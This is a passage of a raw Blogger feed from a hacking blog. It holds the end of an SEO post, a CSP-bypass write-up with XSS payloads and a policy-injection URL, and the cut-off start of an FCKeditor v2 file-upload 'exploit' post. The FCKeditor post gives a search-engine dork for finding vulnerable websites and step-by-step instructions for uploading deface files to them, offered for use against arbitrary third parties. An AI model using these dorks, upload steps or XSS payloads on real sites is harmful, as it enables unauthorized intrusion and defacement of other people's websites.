\/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"margin-left: .5in; mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: windowtext; font-family: \u0026quot;symbol\u0026quot;; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: windowtext; font-family: \u0026quot;times new roman\u0026quot; , serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPick a reliable word combiner tool\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EWe suggest you decide this part very carefully and not to\nrush. The combining tools available on the internet only produce inefficient\nand insufficient results. There would be nothing different in their results.\nTry to select the proper kind of tool.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"margin-left: .5in; mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: windowtext; font-family: \u0026quot;symbol\u0026quot;; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: windowtext; font-family: \u0026quot;times new roman\u0026quot; , serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPicking the right keywords\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\nThe tool will only work when you have used the right kind of keywords. In case\nof keywords being missed then the tool will not work properly. The inappropriate\ncombinations will appear as a result. \u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"margin-left: .5in; mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: windowtext; font-family: \u0026quot;symbol\u0026quot;; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: windowtext; font-family: \u0026quot;times new roman\u0026quot; , serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ECombine the keywords\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\nThis is the final part and if you are serious then you should know that this\npart can even decide the future of your website. Do not take risks or chances.\nPlease, make sure that the keywords have not been missed. We suggest you use\nthe maximum number of possible combinations that appear when you click on the\nword \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E‘Combine’\u003C\/i\u003E. It will generate more\ncustomers to your website. Write all the words separately and properly in the\nbox of the text present on the website. Finally, you need to click on the word\n‘\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ECombine’.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white; border: 1pt none; font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 14.6667px; padding: 0cm; text-align: justify;\"\u003EAuthor Bio: Asad Shehzad writes SEO articles for online business marketers and SEO tools users to make their Google rankings surge. His articles have appeared in a number of websites i.e.,\u0026nbsp;\u003Ci\u003E\u003Cu\u003EeLearning Industry\u003C\/u\u003E\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003E\u003Cu\u003ECalculators.tech\u003C\/u\u003E\u003C\/i\u003E\u0026nbsp;and\u0026nbsp;\u003Ci\u003E\u003Cu\u003EInside Tech Box\u003C\/u\u003E\u003C\/i\u003E. He contributes articles about digital marketing, SEO techniques, and tech regularly to\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #222222; font-family: Calibri, sans-serif; font-size: 14.6667px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003EPrepostseo.com\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/947042461031985446\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2019\/10\/word-combiner-can-create-hundreds-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/947042461031985446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/947042461031985446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2019\/10\/word-combiner-can-create-hundreds-of.html","title":"Word Combiner Can Create Hundreds of Domain Names in Seconds"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjxyFZxV2uFUiXdh7YjkG1lFnuXkx2n8T6w1LmdtlbDZLR_Xq-PZLhaiqhyZwiCyn2XH61VwQKobNN48lXuQy4k_GcNzlBJaN6W85ee0VcYUa_YOikfCsWwsY5lEQhgcRpMkElPqT8Emyg\/s72-c\/word.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-5662998549755365161"},"published":{"$t":"2019-10-14T22:37:00.002+05:30"},"updated":{"$t":"2019-10-15T12:19:52.607+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips And Tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Vulnerability"}],"title":{"type":"text","$t":"How to perform CSP Bypass | techniques."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nDuring one of my recent security testing, I came across a\nvery interesting scenario where some token was passing using GET requests. Of course\nI can sense some interesting things here. For the protection, this application\nwas having almost all security headers that you will find in modern web\napplication.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8sGNoxCeo6f-23nZa_KUznBbnlSD__DbaR47eyU_hW6KySgrLSJTlHDra5_26BjJmk14P9hw5yCL7LqCpEv3YS0tCt_P4KnOPWTi1eKLcirbjzPkDsYcDt0cyykWhKerwIVyLJbxnCdX6\/s1600\/content-security-policy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8sGNoxCeo6f-23nZa_KUznBbnlSD__DbaR47eyU_hW6KySgrLSJTlHDra5_26BjJmk14P9hw5yCL7LqCpEv3YS0tCt_P4KnOPWTi1eKLcirbjzPkDsYcDt0cyykWhKerwIVyLJbxnCdX6\/s640\/content-security-policy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nOne of the headers that grab my attention was CSP.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nhttps:\/\/www.xyz.com\/upload\/content\/info\/data\/csp?\u003Cspan style=\"box-sizing: border-box;\"\u003Eparameter=\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Etokens\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nFor those who don’t know what is CSP can go through this good\nurl.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ca href=\"https:\/\/www.netsparker.com\/blog\/web-security\/content-security-policy\/\"\u003ECSP Netsparker Read\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Ca href=\"https:\/\/developer.mozilla.org\/en-US\/docs\/Web\/HTTP\/CSP\"\u003EMozilla CSP Read\u003C\/a\u003E\u003Cbr \/\u003E\nIn simple word, CSP is used to prevent attacks like XSS, mix\ncontent security issues or things that lead to code injection into trusted\nresources.\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTalking about in my target I noticed headers like.\u003Cspan style=\"color: #333333; font-family: \u0026quot;consolas\u0026quot;; font-size: 10.0pt; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: whitesmoke; border: solid #CCCCCC 1.0pt; margin-left: 15.0pt; margin-right: 15.0pt; mso-border-alt: solid #CCCCCC .75pt; mso-element: para-border-div; padding: 7.0pt 7.0pt 7.0pt 7.0pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: whitesmoke; border: none; line-height: normal; margin-bottom: 22.5pt; mso-border-alt: solid #CCCCCC .75pt; mso-padding-alt: 7.0pt 7.0pt 7.0pt 7.0pt; padding: 0in; tab-stops: 45.8pt 91.6pt 137.4pt 183.2pt 229.0pt 274.8pt 320.6pt 366.4pt 412.2pt 458.0pt 503.8pt 549.6pt 595.4pt 641.2pt 687.0pt 732.8pt; word-break: break-all;\"\u003E\n\u003Cspan style=\"background: white; color: #333332; font-family: \u0026quot;courier\u0026quot;;\"\u003EContent-Security-Policy: default-src\n'self' https:\/\/*.xyz.com https:\/\/www.xyz.com 'unsafe-inline';img-src https:\ndata:;object-src 'none'; report-uri \/upload\/content\/info\/data\/csp?\u003C\/span\u003E\u003Cspan class=\"red\"\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"color: #990000;\"\u003Eparameter=tokens\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;consolas\u0026quot;; font-size: 11.5pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003EXyz.com we can see it was pulling the token in GET\nrequest and embedding to headers into \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Ereport-uri directive of their CSP. So if we inject\nanything there it will go into csp part.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003EThere is a nice write up where I read about a \u003Ca href=\"https:\/\/portswigger.net\/research\/bypassing-csp-with-policy-injection\"\u003Esimilar case\u003C\/a\u003E so\u0026nbsp;I thought of trying something similar .so I\nused the semicolon and dash symbol \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eto\ninject into CSP.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: whitesmoke; border: solid #CCCCCC 1.0pt; margin-left: 15.0pt; margin-right: 15.0pt; mso-border-alt: solid #CCCCCC .75pt; mso-element: para-border-div; padding: 7.0pt 7.0pt 7.0pt 7.0pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: whitesmoke; border: none; line-height: normal; margin-bottom: 22.5pt; mso-border-alt: solid #CCCCCC .75pt; mso-padding-alt: 7.0pt 7.0pt 7.0pt 7.0pt; padding: 0in; tab-stops: 45.8pt 91.6pt 137.4pt 183.2pt 229.0pt 274.8pt 320.6pt 366.4pt 412.2pt 458.0pt 503.8pt 549.6pt 595.4pt 641.2pt 687.0pt 732.8pt; word-break: break-all;\"\u003E\nContent-Security-Policy:\ndefault-src 'self' https:\/\/*.xyz.com https:\/\/www.xyz.com 'unsafe-inline';img-src\nhttps: data:;object-src 'none'; report-uri \/upload\/content\/info\/data\/csp?\u003Cspan style=\"box-sizing: border-box;\"\u003Eparameter=\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003Etokens;-abc\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003ENow that it's working let's create POC. Chrome by\ndefault ignores invalid directives and we have our injection point is getting\nembedded to end of the policy.so let's override the directives. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003EWell, many directives needed a hit\nand trial approach. Like\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background: white; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003Edirective-name\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E= \"script-src-elem\"\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"background: white; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003Edirective-name\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E= \"img-src\"\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"background: white; margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003Edirective-name\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E= \"object-src\"\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003Eand many checks here \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003E\u003Cspan style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003E\u003Ca href=\"https:\/\/w3c.github.io\/webappsec-csp\/#csp-directives\"\u003ECSP Directives\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003Eyou can use any directives that work for you. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EI used one of\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Ethem script-src-elem.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003EThe\u0026nbsp;\u003C\/span\u003E\u003Ci\u003Escript-src-Elem\u003C\/i\u003E\u0026nbsp;directive\napplies to all script requests and script blocks. Attributes that execute\nscript (inline event handlers) are controlled via script-src-attr. So as per our desired policy to attack would be.\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003EContent-Security-Policy: script-src-elem\n'none'; script-src-attr 'unsafe-inline'\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin: calc(0.5 * var(--spacingbase)) 0; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003E\u0026lt;script\u0026gt;alert(\"Will\nbe Blocked\")\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img src=X onerror=\"alert('Can run happily')\"\u0026gt;demo\u0026lt;\/a\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003EThis directive overwrite existing script-src (which\nmost directives behave)so you can bypass CSP easily.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003EThe interesting thing about this directive is\nthat it will overwrite existing script-src directives! So you can use it to\nbypass CSP provided you have policy injection\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003ESo the payload will be \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: 12pt; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/www.xyz.com\/upload\/content\/info\/data\/csp?token=%3b%2dscript-src-elem+*\u0026amp;param=%3cimg+src=%22uploadedserver\/xsspayload.js%22%3e%3c\/img\"\u003Ehttps:\/\/www.xyz.com\/upload\/content\/info\/data\/csp?parameter=%3b%2dscript-src-elem+*\u0026amp;param=\u0026lt;img+src=\"XSS payload\"\u0026gt;\u0026lt;\/img\u003C\/a\u003E\u003C\/span\u003E\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003Eso just by implementing the security doesn’t always\nhelp to make your product secure, of course, it adds a defense level but not 100%\n.hope you liked it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif; font-size: 11.0pt;\"\u003EThanks for reading have a nice time ahead.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/5662998549755365161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2019\/10\/how-to-perform-csp-bypass-techniques.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/5662998549755365161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/5662998549755365161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2019\/10\/how-to-perform-csp-bypass-techniques.html","title":"How to perform CSP Bypass | techniques."}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8sGNoxCeo6f-23nZa_KUznBbnlSD__DbaR47eyU_hW6KySgrLSJTlHDra5_26BjJmk14P9hw5yCL7LqCpEv3YS0tCt_P4KnOPWTi1eKLcirbjzPkDsYcDt0cyykWhKerwIVyLJbxnCdX6\/s72-c\/content-security-policy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-2137945534067327915"},"published":{"$t":"2013-04-16T01:25:00.000+05:30"},"updated":{"$t":"2013-04-16T01:27:21.463+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GoogleHacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RTE Vulnerability"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Vulnerability"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress Hacking"}],"title":{"type":"text","$t":"Exploit FCKeditor v2 remote File Upload | Web Vulnreability"},"content":{"type":"html","$t":"So After Previous as i said i will be posting more on web exploit so here is one more web exploit.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBAp4CdAkTNJqkl2GAjGsWTQCdl4xSwh4DWuzd6gNtSAHoDxSMEU6kJQ6qcz1aYZW1qA0ldj2ZBgwSPoAbJbc7G9HM-IFUgbckJM8Y8ECXo26M4S-AawWlAboIh7_pYP1HNiUTblzmC9Tx\/s1600\/security.png\" imageanchor=\"1\" \u003E\u003Cimg alt=\"FCKEditor Exploit,Web Vulnerability \" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBAp4CdAkTNJqkl2GAjGsWTQCdl4xSwh4DWuzd6gNtSAHoDxSMEU6kJQ6qcz1aYZW1qA0ldj2ZBgwSPoAbJbc7G9HM-IFUgbckJM8Y8ECXo26M4S-AawWlAboIh7_pYP1HNiUTblzmC9Tx\/s320\/security.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nGoogle and Bing Dork:\u003Cb\u003E intitle:\"FCKeditor - Uploaders Tests\"\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCategory Of Vulnreability : Remote Upload \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExploit : http:\/\/website.domain\/fckeditor\/editor\/filemanager\/connectors\/uploadtest.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSteps that you need to do.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGo to Google.com or Bing.com and type this Dork : intitle:\"FCKeditor - Uploaders Tests\" \u003Cbr \/\u003E\n(use both search engines for getting more vulnerable websites)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nnow you'll Got FCK editor upload option, and you can get Upload option by going to this URL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/website.domain\/fckeditor\/editor\/filemanager\/connectors\/uploadtest.html\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow change Select the \"File Uploader\" to use into PHP \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen Select your .txt deface and click on send it to the server  (some websites allowed you to upload .html and .jpg files)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif your file successfully uploaded, you will got \"File uploaded with no errors\" Alert \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nto View your file see Uploaded File URL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nor go to:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhttp:\/\/www.website.domain\/userfiles\/yourfilehere or 